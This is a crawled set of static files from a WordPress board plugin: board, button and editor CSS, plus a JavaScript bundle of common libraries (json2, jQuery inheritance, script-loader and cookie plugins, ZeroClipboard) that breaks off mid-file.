   	div#lhwb_wrap #lhwb_push_allim_radio_chk_div label {
   		width: 160px;
    }
   	#lhwb_push_allim_radio_chk_div, div#lhwb_wrap .writeTy01 ul li#lhwb_push_allim_radio_chk_div.lhwb_notice h2 {
   		height: 110px;
    }
}

@media screen and (max-width:380px){
    #lhwb_push_allim_user_list label {
        display: block;
    }
}




--- FILE ---
content_type: text/css
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/css/lhwb_button.css
body_size: 3214
content:
/********************************************************* ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒*********************************************************** Title : 워드프레스 Board button 파일* File : lhwb_button.css* Date : 2012-06-26* ChangeLog : 2012-06-26 종류/용도별 파일 분할* Author :   - dong-hak lee (이동학) / lh.byhaks@lh.co.krCopyright(c) 2012 dong-hak Lee . All rights reserved.**********************************************************/@charset "utf-8";/* button */.btn01 {	/*    background-color:#69cbe4;    */	padding:8px 40px 8px 40px;	color:#FFF;	background-image:url(../images/btn_bg.png);	background-position:left top;	background-repeat:no-repeat;}.btn01 a {	text-shadow: none;	color:#FFF;	font-weight:700;	/*text-decoration:none;*/}.btn02 {	background-color:#c1c1c1;	padding:8px 40px 8px 40px;	color:#FFF;	background-image:url(../images/btn_bg.png);	background-position:left top;	background-repeat:no-repeat;}.btn02 a {	text-shadow: none;	color:#FFF;	font-weight:700;	text-decoration:none;}.btn_cancel {    margin-left:8px;	width:55px;	background-color:#c1c1c1;	padding:3px 8px 3px 8px;	color:#FFF;}.btn_cancel a {	text-shadow: none;	color:#FFF;	font-weight:700;	text-decoration:none;}.btn_cancel_02 {	background-color:#c1c1c1;	padding:8px 40px 8px 40px;	color:#FFF;	background-image:url(../images/btn_bg.png);	background-position:left top;	background-repeat:no-repeat;}.btn_cancel_02 a {	text-shadow: none;	color:#FFF;	font-weight:700;	text-decoration:none;}.btn_cancel_03 {    width:55px;	background-color:#c1c1c1;	padding:3px 12px 3px 10px;	color:#FFF;}.btn_cancel_03 a {	text-shadow: none;	color:#FFF;	font-weight:700;	text-decoration:none;}.btn_cancel_04 {    width:55px;	background-color:#c1c1c1;	padding:3px 12px 3px 12px;	color:#FFF;}.btn_cancel_04 a {	text-shadow: none;	color:#FFF;	font-weight:700;	text-decoration:none;}.btn_board_reply {	width:55px;	background-color:#69cbe4;	padding:3px 12px 3px 12px;	color:#FFF;}.btn_write {	width:55px;	background-color:#69cbe4;	padding:3px 12px 3px 12px;	color:#FFF;}.btn_write a {	text-shadow: none;	color:#FFF;	font-weight:700;	text-decoration:none;}.btn_write_02 {	background-color:#69cbe4;	padding:8px 40px 8px 40px;	color:#FFF;	background-image:url(../images/btn_bg.png);	background-position:left top;	background-repeat:no-repeat;}.btn_write_02 a {	text-shadow: none;	color:#FFF;	font-weight:700;	text-decoration:none;}.board_admin_use_btn {	background-color:#69cbe4;	padding:3px 0px;	color:#FFF;}.board_admin_use_btn a {	text-shadow: none;	font-size:11px;	color:#FFF;	font-weight:700;	text-decoration:none;}.board_admin_use_btn1 {	background-color:#c1c1c1;	padding:3px 0px;	color:#FFF;}.board_admin_use_btn1 a {	text-shadow: none;	color:#FFF;	font-weight:700;	text-decoration:none;}.bb_line {	border-bottom:#ccc 1px solid;	padding-bottom:10px;}.bb_line02 {	border-top:2px solid #5dc6e0;}.p20 {	padding: 0px 20px 20px 20px;}.pl80 {	padding-left:80px;	padding-top:20px;}.lhwb_admin_delete_btn {	width:115px;}

--- FILE ---
content_type: text/css
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/css/lhwb_editor.css
body_size: 4422
content:
#content div#wp-lhwb_editor-wrap table tr td  {}
#content div#wp-lhwb_editor-wrap table tr td  div {}

.wp_themeSkin .mceLast .mceStatusbar {display: none;}

div#wp-lhwb_editor-wrap table {
    margin:0px;
}
div#wp-lhwb_editor-wrap table tr td {
    border:none;
    padding:0px;
    /*
    lhwb_editor_toolbargroup
    */
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup{
     height:27px;
     /*min-width: 500px;*/
     /*border:1px solid red;*/
     background-color: #E3E3E3;
}

div#lhwb_wrap textarea#lhwb_editor{
    padding:0px;
    border:none;
}

div#lhwb_wrap div#qt_lhwb_editor_toolbar{
    min-width: 500px;
    height:25px;
    padding: 0;
}


div#wp-lhwb_editor-editor-container span.wp_themeSkin table td {
    
    vertical-align: top;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1{
    height:20px;
    margin:0px;
    position:relative;
}


div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td:nth-child(18) table tr{
   padding: 0px;
   position:relative;
   top:0px;
   margin:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td:nth-child(18) table tr td span{
   padding: 0px;
   position:relative;
   top:0px;
   margin:0px;
   
}


div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td{
    padding:1px;
    margin:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td a span{
    padding:0px;
    margin:0px;
    width: 20px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td span.mceSeparator{
    padding:0px;
    margin:0px;
    width: 1px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr {
    float:left;top:0px;
}

div#wp-lhwb_editor-wrap table tr td div#lhwb_editor_toolbargroup table#lhwb_editor_toolbar1 tr td a {
    margin:0px;
    padding:0px;
    vertical-align: top;
}

div.tmce-active table#lhwb_editor_toolbar1 {
    background-color:#E1E1E1; 
}

div.tmce-active table#lhwb_editor_tbl tr.mceLast{
    border-top:none;
    background-color:#E1E1E1; 
}

div#lhwb_wrap div#wp-lhwb_editor-editor-tools{
    /*
    min-height: 24px;
    height: 100%;
    */
}

/*
    board view 
*/

#lhwb_view_comments {  
    padding:5px; 
    min-height: 300px;    
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-all; /* Internet Explorer 5.5+ */ 
}


div#lhwb_wrap  a.wp-switch-editor{
    /* height:100%; */
}


div#lhwb_wrap p#lhwb_view_comments pre {
    padding: 10px 0;
    word-wrap: break-word;
    min-height: 300px;    
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;

}

div#lhwb_wrap p#lhwb_view_comments pre ul{list-style: square outside none; border:none;padding:10px 20px 10px 20px;}
div#lhwb_wrap p#lhwb_view_comments pre ol{list-style: decimal outside none; border:none;padding:10px 20px 10px 20px;}
div#lhwb_wrap p#lhwb_view_comments pre ul li{ border: 1px !important; list-style-type: square; }
div#lhwb_wrap p#lhwb_view_comments pre ol li{ border: 1px !important; list-style-type: decimal;}
div#lhwb_wrap p#lhwb_view_comments pre strong{font-weight: bold !important;}
div#lhwb_wrap p#lhwb_view_comments pre i{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre cite{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre em{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre var{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre address{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre dfn{ font-style: italic; }
div#lhwb_wrap p#lhwb_view_comments pre img { border:none; }

@media screen and (max-width:360px){
    #lhwb_editor_wp_adv,
    #lhwb_editor_fullscreen {
        display: none;
    }
}







--- FILE ---
content_type: text/javascript
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_jquery.js
body_size: 217639
content:
function lhwb_setPng24(obj) {          obj.width = obj.height=1;          obj.className = obj.className.replace(/\bpng24\b/i,'');         obj.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');";  obj.src = '';           return '';    }/*    http://www.JSON.org/json2.js    2009-09-29    Public Domain.    NO WARRANTY EXPRESSED OR IMPLIED. USE AT YOUR OWN RISK.    See http://www.JSON.org/js.html    This file creates a global JSON object containing two methods: stringify    and parse.        JSON.stringify(value, replacer, space)            value       any JavaScript value, usually an object or array.            replacer    an optional parameter that determines how object                        values are stringified for objects. It can be a                        function or an array of strings.            space       an optional parameter that specifies the indentation                        of nested structures. If it is omitted, the text will                        be packed without extra whitespace. If it is a number,                        it will specify the number of spaces to indent at each                        level. If it is a string (such as '\t' or '&nbsp;'),                        it contains the characters used to indent at each level.            This method produces a JSON text from a JavaScript value.            When an object value is found, if the object contains a toJSON            method, its toJSON method will be called and the result will be            stringified. A toJSON method does not serialize: it returns the            value represented by the name/value pair that should be serialized,            or undefined if nothing should be serialized. The toJSON method            will be passed the key associated with the value, and this will be            bound to the value            For example, this would serialize Dates as ISO strings.                Date.prototype.toJSON = function (key) {                    function f(n) {                        // Format integers to have at least two digits.                        return n < 10 ? '0' + n : n;                    }                    return this.getUTCFullYear()   + '-' +                         f(this.getUTCMonth() + 1) + '-' +                         f(this.getUTCDate())      + 'T' +                         f(this.getUTCHours())     + ':' +                         f(this.getUTCMinutes())   + ':' +                         f(this.getUTCSeconds())   + 'Z';                };            You can provide an optional replacer method. It will be passed the            key and value of each member, with this bound to the containing            object. The value that is returned from your method will be            serialized. If your method returns undefined, then the member will            be excluded from the serialization.            If the replacer parameter is an array of strings, then it will be            used to select the members to be serialized. It filters the results            such that only members with keys listed in the replacer array are            stringified.            Values that do not have JSON representations, such as undefined or            functions, will not be serialized. Such values in objects will be            dropped; in arrays they will be replaced with null. You can use            a replacer function to replace those with JSON values.            JSON.stringify(undefined) returns undefined.            The optional space parameter produces a stringification of the            value that is filled with line breaks and indentation to make it            easier to read.            If the space parameter is a non-empty string, then that string will            be used for indentation. If the space parameter is a number, then            the indentation will be that many spaces.            Example:            text = JSON.stringify(['e', {pluribus: 'unum'}]);            // text is '["e",{"pluribus":"unum"}]'            text = JSON.stringify(['e', {pluribus: 'unum'}], null, '\t');            // text is '[\n\t"e",\n\t{\n\t\t"pluribus": "unum"\n\t}\n]'            text = JSON.stringify([new Date()], function (key, value) {                return this[key] instanceof Date ?                    'Date(' + this[key] + ')' : value;            });            // text is '["Date(---current time---)"]'        JSON.parse(text, reviver)            This method parses a JSON text to produce an object or array.            It can throw a SyntaxError exception.            The optional reviver parameter is a function that can filter and            transform the results. It receives each of the keys and values,            and its return value is used instead of the original value.            If it returns what it received, then the structure is not modified.            If it returns undefined then the member is deleted.            Example:            // Parse the text. Values that look like ISO date strings will            // be converted to Date objects.            myData = JSON.parse(text, function (key, value) {                var a;                if (typeof value === 'string') {                    a =/^(\d{4})-(\d{2})-(\d{2})T(\d{2}):(\d{2}):(\d{2}(?:\.\d*)?)Z$/.exec(value);                    if (a) {                        return new Date(Date.UTC(+a[1], +a[2] - 1, +a[3], +a[4],                            +a[5], +a[6]));                    }                }                return value;            });            myData = JSON.parse('["Date(09/09/2001)"]', function (key, value) {                var d;                if (typeof value === 'string' &&                        value.slice(0, 5) === 'Date(' &&                        value.slice(-1) === ')') {                    d = new Date(value.slice(5, -1));                    if (d) {                        return d;                    }                }                return value;            });    This is a reference implementation. You are free to copy, modify, or    redistribute.    This code should be minified before deployment.    See http://javascript.crockford.com/jsmin.html    USE YOUR OWN COPY. IT IS EXTREMELY UNWISE TO LOAD CODE FROM SERVERS YOU DO    NOT CONTROL.*//*jslint evil: true, strict: false *//*members "", "\b", "\t", "\n", "\f", "\r", "\"", JSON, "\\", apply,    call, charCodeAt, getUTCDate, getUTCFullYear, getUTCHours,    getUTCMinutes, getUTCMonth, getUTCSeconds, hasOwnProperty, join,    lastIndex, length, parse, prototype, push, replace, slice, stringify,    test, toJSON, toString, valueOf*/// Create a JSON object only if one does not already exist. We create the// methods in a closure to avoid creating global variables.if (!this.JSON) {    this.JSON = {};}(function () {    function f(n) {        // Format integers to have at least two digits.        return n < 10 ? '0' + n : n;    }    if (typeof Date.prototype.toJSON !== 'function') {        Date.prototype.toJSON = function (key) {            return isFinite(this.valueOf()) ?                   this.getUTCFullYear()   + '-' +                 f(this.getUTCMonth() + 1) + '-' +                 f(this.getUTCDate())      + 'T' +                 f(this.getUTCHours())     + ':' +                 f(this.getUTCMinutes())   + ':' +                 f(this.getUTCSeconds())   + 'Z' : null;        };        String.prototype.toJSON =        Number.prototype.toJSON =        Boolean.prototype.toJSON = function (key) {            return this.valueOf();        };    }    var cx = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,        escapable = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,        gap,        indent,        meta = {    // table of character substitutions            '\b': '\\b',            '\t': '\\t',            '\n': '\\n',            '\f': '\\f',            '\r': '\\r',            '"' : '\\"',            '\\': '\\\\'        },        rep;    function quote(string) {// If the string contains no control characters, no quote characters, and no// backslash characters, then we can safely slap some quotes around it.// Otherwise we must also replace the offending characters with safe escape// sequences.        escapable.lastIndex = 0;        return escapable.test(string) ?            '"' + string.replace(escapable, function (a) {                var c = meta[a];                return typeof c === 'string' ? c :                    '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);            }) + '"' :            '"' + string + '"';    }    function str(key, holder) {// Produce a string from holder[key].        var i,          // The loop counter.            k,          // The member key.            v,          // The member value.            length,            mind = gap,            partial,            value = holder[key];// If the value has a toJSON method, call it to obtain a replacement value.        if (value && typeof value === 'object' &&                typeof value.toJSON === 'function') {            value = value.toJSON(key);        }// If we were called with a replacer function, then call the replacer to// obtain a replacement value.        if (typeof rep === 'function') {            value = rep.call(holder, key, value);        }// What happens next depends on the value's type.        switch (typeof value) {        case 'string':            return quote(value);        case 'number':// JSON numbers must be finite. Encode non-finite numbers as null.            return isFinite(value) ? String(value) : 'null';        case 'boolean':        case 'null':// If the value is a boolean or null, convert it to a string. Note:// typeof null does not produce 'null'. The case is included here in// the remote chance that this gets fixed someday.            return String(value);// If the type is 'object', we might be dealing with an object or an array or// null.        case 'object':// Due to a specification blunder in ECMAScript, typeof null is 'object',// so watch out for that case.            if (!value) {                return 'null';            }// Make an array to hold the partial results of stringifying this object value.            gap += indent;            partial = [];// Is the value an array?            if (Object.prototype.toString.apply(value) === '[object Array]') {// The value is an array. Stringify every element. Use null as a placeholder// for non-JSON values.                length = value.length;                for (i = 0; i < length; i += 1) {                    partial[i] = str(i, value) || 'null';                }// Join all of the elements together, separated with commas, and wrap them in// brackets.                v = partial.length === 0 ? '[]' :                    gap ? '[\n' + gap +                            partial.join(',\n' + gap) + '\n' +                                mind + ']' :                          '[' + partial.join(',') + ']';                gap = mind;                return v;            }// If the replacer is an array, use it to select the members to be stringified.            if (rep && typeof rep === 'object') {                length = rep.length;                for (i = 0; i < length; i += 1) {                    k = rep[i];                    if (typeof k === 'string') {                        v = str(k, value);                        if (v) {                            partial.push(quote(k) + (gap ? ': ' : ':') + v);                        }                    }                }            } else {// Otherwise, iterate through all of the keys in the object.                for (k in value) {                    if (Object.hasOwnProperty.call(value, k)) {                        v = str(k, value);                        if (v) {                            partial.push(quote(k) + (gap ? ': ' : ':') + v);                        }                    }                }            }// Join all of the member texts together, separated with commas,// and wrap them in braces.            v = partial.length === 0 ? '{}' :                gap ? '{\n' + gap + partial.join(',\n' + gap) + '\n' +                        mind + '}' : '{' + partial.join(',') + '}';            gap = mind;            return v;        }    }// If the JSON object does not yet have a stringify method, give it one.    if (typeof JSON.stringify !== 'function') {        JSON.stringify = function (value, replacer, space) {// The stringify method takes a value and an optional replacer, and an optional// space parameter, and returns a JSON text. The replacer can be a function// that can replace values, or an array of strings that will select the keys.// A default replacer method can be provided. Use of the space parameter can// produce text that is more easily readable.            var i;            gap = '';            indent = '';// If the space parameter is a number, make an indent string containing that// many spaces.            if (typeof space === 'number') {                for (i = 0; i < space; i += 1) {                    indent += ' ';                }// If the space parameter is a string, it will be used as the indent string.            } else if (typeof space === 'string') {                indent = space;            }// If there is a replacer, it must be a function or an array.// Otherwise, throw an error.            rep = replacer;            if (replacer && typeof replacer !== 'function' &&                    (typeof replacer !== 'object' ||                     typeof replacer.length !== 'number')) {                throw new Error('JSON.stringify');            }// Make a fake root object containing our value under the key of ''.// Return the result of stringifying the value.            return str('', {'': value});        };    }// If the JSON object does not yet have a parse method, give it one.    if (typeof JSON.parse !== 'function') {        JSON.parse = function (text, reviver) {// The parse method takes a text and an optional reviver function, and returns// a JavaScript value if the text is a valid JSON text.            var j;            function walk(holder, key) {// The walk method is used to recursively walk the resulting structure so// that modifications can be made.                var k, v, value = holder[key];                if (value && typeof value === 'object') {                    for (k in value) {                        if (Object.hasOwnProperty.call(value, k)) {                            v = walk(value, k);                            if (v !== undefined) {                                value[k] = v;                            } else {                                delete value[k];                            }                        }                    }                }                return reviver.call(holder, key, value);            }// Parsing happens in four stages. In the first stage, we replace certain// Unicode characters with escape sequences. JavaScript handles many characters// incorrectly, either silently deleting them, or treating them as line endings.            cx.lastIndex = 0;            if (cx.test(text)) {                text = text.replace(cx, function (a) {                    return '\\u' +                        ('0000' + a.charCodeAt(0).toString(16)).slice(-4);                });            }// In the second stage, we run the text against regular expressions that look// for non-JSON patterns. We are especially concerned with '()' and 'new'// because they can cause invocation, and '=' because it can cause mutation.// But just to be safe, we want to reject all unexpected forms.// We split the second stage into 4 regexp operations in order to work around// crippling inefficiencies in IE's and Safari's regexp engines. First we// replace the JSON backslash pairs with '@' (a non-JSON character). Second, we// replace all simple value tokens with ']' characters. Third, we delete all// open brackets that follow a colon or comma or that begin the text. Finally,// we look to see that the remaining characters are only whitespace or ']' or// ',' or ':' or '{' or '}'. If that is so, then the text is safe for eval.            if (/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, '@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, ']').replace(/(?:^|:|,)(?:\s*\[)+/g, ''))) {// In the third stage we use the eval function to compile the text into a// JavaScript structure. The '{' operator is subject to a syntactic ambiguity// in JavaScript: it can begin a block or an object literal. We wrap the text// in parens to eliminate the ambiguity.                j = eval('(' + text + ')');// In the optional fourth stage, we recursively walk the new structure, passing// each name/value pair to a reviver function for possible transformation.                return typeof reviver === 'function' ?                    walk({'': j}, '') : j;            }// If the text is not JSON parseable, then a SyntaxError is thrown.            throw new SyntaxError('JSON.parse');        };    }}());/** * Inheritance plugin * * Copyright (c) 2010 Filatov Dmitry (alpha@zforms.ru) * Dual licensed under the MIT and GPL licenses: * http://www.opensource.org/licenses/mit-license.php * http://www.gnu.org/licenses/gpl.html * * @version 1.3.2 */(function($) {var hasIntrospection = (function(){_}).toString().indexOf('_') > -1,	needCheckProps = $.browser.msie, // fucking ie hasn't toString, valueOf in for	specProps = needCheckProps? ['toString', 'valueOf'] : null,	emptyBase = function() {};function override(base, result, add) {	var hasSpecProps = false;	if(needCheckProps) {		var addList = [];		$.each(specProps, function() {			add.hasOwnProperty(this) && (hasSpecProps = true) && addList.push({				name : this,				val  : add[this]			});		});		if(hasSpecProps) {			$.each(add, function(name) {				addList.push({					name : name,					val  : this				});			});			add = addList;		}	}	$.each(add, function(name, prop) {		if(hasSpecProps) {			name = prop.name;			prop = prop.val;		}		if($.isFunction(base[name]) && $.isFunction(prop) &&		   (!hasIntrospection || prop.toString().indexOf('.__base') > -1)) {			var baseMethod = base[name];			result[name] = function() {				var baseSaved = this.__base;				this.__base = baseMethod;				var result = prop.apply(this, arguments);				this.__base = baseSaved;				return result;			};		}		else {			result[name] = prop;		}	});}$.inherit = function() {	var hasBase = $.isFunction(arguments[0]),		base = hasBase? arguments[0] : emptyBase,		props = arguments[hasBase? 1 : 0] || {},		staticProps = arguments[hasBase? 2 : 1],		result = props.__constructor || (hasBase && base.prototype.__constructor)?			function() {				this.__constructor.apply(this, arguments);			} : function() {};	if(!hasBase) {		result.prototype = props;		result.prototype.__self = result.prototype.constructor = result;		return $.extend(result, staticProps);	}	$.extend(result, base);	var inheritance = function() {},		basePtp = base.prototype;	inheritance.prototype = base.prototype;	result.prototype = new inheritance();	var resultPtp = result.prototype;	resultPtp.__self = resultPtp.constructor = result;	override(basePtp, resultPtp, props);	staticProps && override(base, result, staticProps);	return result;};})(jQuery);/** * Script loader plugin 1.2.1 * * Copyright (c) 2009 Filatov Dmitry (alpha@zforms.ru) * Dual licensed under the MIT and GPL licenses: * http://www.opensource.org/licenses/mit-license.php * http://www.gnu.org/licenses/gpl.html * */(function($) {var scripts = [];function loadScript(url, callback, context) {	var script = scripts[url] || (scripts[url] = {		loaded    : false,		callbacks : []	});	if(script.loaded) {		return callback.apply(context);	}	script.callbacks.push({		fn      : callback,		context : context	});	if(script.callbacks.length == 1) {		$.ajax({			type     : 'GET',			url      : url,			dataType : 'script',			scriptCharset: 'utf-8',			cache    : true,			success  : function() {				script.loaded = true;				$.each(script.callbacks, function() {					this.fn.apply(this.context);				});				script.callbacks.length = 0;			}		});	}}$.requireScript = function(url, callback, context, options) {	if(typeof options === 'undefined' && context && context.hasOwnProperty('parallel')) {		options = context;		context = window;	}	options = $.extend({ parallel : true }, options);	if(!$.isArray(url)) {		return loadScript(url, callback, context);	}	var counter = 0;	// parallel loading	if(options.parallel) {		return $.each(url, function() {			loadScript(this, function() {                alert("11");				if(++counter == url.length) {					callback.apply(context);				}			});		});	}	// sequential loading	(function() {		if(counter == url.length) {			return callback.apply(context);		}		loadScript(url[counter++], arguments.callee);	})();};$.requireScript.registerLoaded = function(url) {	$.each($.makeArray(url), function() {		(scripts[url] || (scripts[url] = {})).loaded = true;	});};})(jQuery);/*! * jQuery Cookie Plugin * https://github.com/carhartl/jquery-cookie * * Copyright 2011, Klaus Hartl * Dual licensed under the MIT or GPL Version 2 licenses. * http://www.opensource.org/licenses/mit-license.php * http://www.opensource.org/licenses/GPL-2.0 */(function($) {    $.cookie = function(key, value, options) {        // key and at least value given, set cookie...        if (arguments.length > 1 && (!/Object/.test(Object.prototype.toString.call(value)) || value === null || value === undefined)) {            options = $.extend({}, options);            if (value === null || value === undefined) {                options.expires = -1;            }            if (typeof options.expires === 'number') {                var days = options.expires, t = options.expires = new Date();                t.setDate(t.getDate() + days);            }            value = String(value);            return (document.cookie = [                encodeURIComponent(key), '=', options.raw ? value : encodeURIComponent(value),                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE                options.path    ? '; path=' + options.path : '',                options.domain  ? '; domain=' + options.domain : '',                options.secure  ? '; secure' : ''            ].join(''));        }        // key and possibly options given, get cookie...        options = value || {};        var decode = options.raw ? function(s) { return s; } : decodeURIComponent;        var pairs = document.cookie.split('; ');        for (var i = 0, pair; pair = pairs[i] && pairs[i].split('='); i++) {            if (decode(pair[0]) === key) {				try {					return decode(pair[1] || ''); // IE saves cookies with empty string as "c; ", e.g. without "=" as opposed to EOMB, thus pair[1] may be undefined				} catch(e) {					return pair[1] || '';				}			}        }        return null;    };})(jQuery);// Simple Set Clipboard System// Author: Joseph Huckabyvar ZeroClipboard = {		version: "1.0.7",	clients: {}, // registered upload clients on page, indexed by id	moviePath: 'ZeroClipboard.swf', // URL to movie	nextId: 1, // ID of next movie		$: function(thingy) {		// simple DOM lookup utility function		if (typeof(thingy) == 'string') thingy = document.getElementById(thingy);		if (!thingy.addClass) {			// extend element with a few useful methods			thingy.hide = function() {this.style.display = 'none';};			thingy.show = function() {this.style.display = '';};			thingy.addClass = function(name) {this.removeClass(name);this.className += ' ' + name;};			thingy.removeClass = function(name) {				var classes = this.className.split(/\s+/);				var idx = -1;				for (var k = 0; k < classes.length; k++) {					if (classes[k] == name) {idx = k;k = classes.length;}				}				if (idx > -1) {					classes.splice( idx, 1 );					this.className = classes.join(' ');				}				return this;			};			thingy.hasClass = function(name) {				return !!this.className.match( new RegExp("\\s*" + name + "\\s*") );			};		}		return thingy;	},		setMoviePath: function(path) {		// set path to ZeroClipboard.swf		this.moviePath = path;	},		dispatch: function(id, eventName, args) {		// receive event from flash movie, send to client				var client = this.clients[id];		if (client) {			client.receiveEvent(eventName, args);		}	},		register: function(id, client) {		// register new client to receive events		this.clients[id] = client;	},		getDOMObjectPosition: function(obj, stopObj) {		// get absolute coordinates for dom element		var info = {			left: 0, 			top: 0, 			width: obj.width ? obj.width : obj.offsetWidth, 			height: obj.height ? obj.height : obj.offsetHeight		};		while (obj && (obj != stopObj)) {			info.left += obj.offsetLeft;			info.top += obj.offsetTop;			obj = obj.offsetParent;		}		return info;	},		Client: function(elem) {		// constructor for new simple upload client		this.handlers = {};				// unique ID		this.id = ZeroClipboard.nextId++;		this.movieId = 'ZeroClipboardMovie_' + this.id;				// register client with singleton to receive flash events		ZeroClipboard.register(this.id, this);				// create movie		if (elem) this.glue(elem);	}};ZeroClipboard.Client.prototype = {		id: 0, // unique ID for us	ready: false, // whether movie is ready to receive events or not	movie: null, // reference to movie object	left: 0,	top: 0,	width: 0,	width: 0,	clipText: '', // text to copy to clipboard	handCursorEnabled: true, // whether to show hand cursor, or default pointer cursor	cssEffects: true, // enable CSS mouse effects on dom container	handlers: null, // user event handlers	setLeft: function(left) {	  this.left = left;	},	setTop: function(top) {	  this.top = top;	},		setWidth: function(width) {	  this.width = width;	},	setHeight: function(height) {	  this.height = height;	},	glue: function(elem, appendElem, stylesToAdd) {		// glue to DOM element		// elem can be ID or actual DOM element object		this.domElement = ZeroClipboard.$(elem);				// float just above object, or zIndex 99 if dom element isn't set		var zIndex = 99;		if (this.domElement.style.zIndex) {			zIndex = parseInt(this.domElement.style.zIndex, 10) + 1;		}				if (typeof(appendElem) == 'string') {			appendElem = ZeroClipboard.$(appendElem);		}		else if (typeof(appendElem) == 'undefined') {			appendElem = document.getElementsByTagName('body')[0];		}				// find X/Y position of domElement		var box = ZeroClipboard.getDOMObjectPosition(this.domElement, appendElem);		// create floating DIV above element		this.div = document.createElement('div');		var style = this.div.style;		style.position = 'absolute';				//style.left	  = !this.left ? '' + box.left + 'px' : '' + this.left + 'px';		//style.top	  = !this.top ? '' + box.top + 'px' : '' + this.top + 'px';		style.width	  = !this.width ? '' + box.width + 'px' : '' + this.width + 'px';		style.height  = !this.height ? '' + box.height + 'px' : '' + this.height + 'px';				style.zIndex = zIndex;				if (typeof(stylesToAdd) == 'object') {		  for (addedStyle in stylesToAdd) {			style[addedStyle] = stylesToAdd[addedStyle];		  }		}				//style.backgroundColor = '#f00'; // debug				appendElem.appendChild(this.div);				if(!this.width || !this.height) {		  this.div.innerHTML = this.getHTML( box.width, box.height );		} else {		  this.div.innerHTML = this.getHTML( this.width, this.height );		}	},		getHTML: function(width, height) {		// return HTML for movie		var html = '';		var flashvars = 'id=' + this.id + 			'&width=' + width + 			'&height=' + height;					if (navigator.userAgent.match(/MSIE/)) {			// IE gets an OBJECT tag			var protocol = location.href.match(/^https/i) ? 'https://' : 'http://';			html += '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="'+protocol+'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="'+width+'" height="'+height+'" id="'+this.movieId+'" align="middle"><param name="allowScriptAccess" value="always" /><param name="allowFullScreen" value="false" /><param name="movie" value="'+ZeroClipboard.moviePath+'" /><param name="loop" value="false" /><param name="menu" value="false" /><param name="quality" value="best" /><param name="bgcolor" value="#ffffff" /><param name="flashvars" value="'+flashvars+'"/><param name="wmode" value="transparent"/></object>';		}		else {			// all other browsers get an EMBED tag			html += '<embed id="'+this.movieId+'" src="'+ZeroClipboard.moviePath+'" loop="false" menu="false" quality="best" bgcolor="#ffffff" width="'+width+'" height="'+height+'" name="'+this.movieId+'" align="middle" allowScriptAccess="always" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" flashvars="'+flashvars+'" wmode="transparent" />';		}		return html;	},		hide: function() {		// temporarily hide floater offscreen		if (this.div) {			this.div.style.left = '-2000px';		}	},		show: function() {		// show ourselves after a call to hide()		this.reposition();	},		destroy: function() {		// destroy control and floater		if (this.domElement && this.div) {			this.hide();			this.div.innerHTML = '';						var body = document.getElementsByTagName('body')[0];			try {body.removeChild( this.div );} catch(e) {;}						this.domElement = null;			this.div = null;		}	},		reposition: function(elem) {		// reposition our floating div, optionally to new container		// warning: container CANNOT change size, only position		if (elem) {			this.domElement = ZeroClipboard.$(elem);			if (!this.domElement) this.hide();		}				if (this.domElement && this.div) {			var box = ZeroClipboard.getDOMObjectPosition(this.domElement);			var style = this.div.style;			style.left = '' + box.left + 'px';			style.top = '' + box.top + 'px';		}	},		setText: function(newText) {		// set text to be copied to clipboard		this.clipText = newText;		if (this.ready) this.movie.setText(newText);	},	addEventListener: function(eventName, func) {		// add user event listener for event		// event types: load, queueStart, fileStart, fileComplete, queueComplete, progress, error, cancel		eventName = eventName.toString().toLowerCase().replace(/^on/, '');		if (!this.handlers[eventName]) this.handlers[eventName] = [];		this.handlers[eventName].push(func);	},		setHandCursor: function(enabled) {		// enable hand cursor (true), or default arrow cursor (false)		